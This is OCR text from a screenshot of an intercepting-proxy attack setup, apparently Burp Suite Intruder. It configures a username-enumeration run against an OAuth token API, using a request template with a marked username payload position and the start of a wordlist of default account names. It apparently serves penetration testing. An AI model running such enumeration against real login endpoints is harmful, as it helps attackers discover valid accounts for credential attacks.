 1 ×
username enum ×
+
?
Sniper attack
Start attack
Target
https:// :444
Update Host header to match target
Add §
Clear §
Auto §
1 POST /api/OAuthTokens/ HTTP/2
2 Host: :444
3 Pc_name: card-prn-hstm-t
4 Content-Type: application/json;charset=utf-8
5 Content-Length: 61
6
7 {"UserName":"§Admin1§","Password":"fakePassword","IsCWUser":true}
load or paste usernames wordlist
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 832
Request count: 832
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
6.x
7
ADAMS
ADLDEMO
ADMIN
ADMINISTRATOR
ADVMAIL
ALLIN1
ALLIN1MAIL
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Enabled
Rule